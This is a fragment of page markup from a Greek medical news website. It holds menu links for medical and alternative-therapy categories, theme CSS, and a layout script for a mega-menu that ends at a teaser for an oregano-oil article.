	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ωτορινολαρυγγολογία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36406 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Εναλλακτικές Θεραπείες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Antistress Θεραπείες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/"><div class="tdb-menu-item-text">Βότανα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ομοιοπαθητική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/"><div class="tdb-menu-item-text">Συμπληρώματα Διατροφής</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-36411 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά θέματα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"7684","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "247";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "62";
tdBlocksArray.push(block_tdi_51);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_51" 
                        id="tdi_52" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_53" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7735" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Gadgets</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_54" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7736" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/"
                    >Ζητούν εργασία</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_55" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7740" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Ιατρικές αγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_56" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7738" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/"
                    >Ιατρικές εταιρείες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_57" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7746" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Καταγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_58" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7748" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/"
                    >Συνέδρια</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_59" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7751" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"
                    >Συνεντεύξεις</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_60" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7761" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/"
                    >Τα άρθρα σας</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
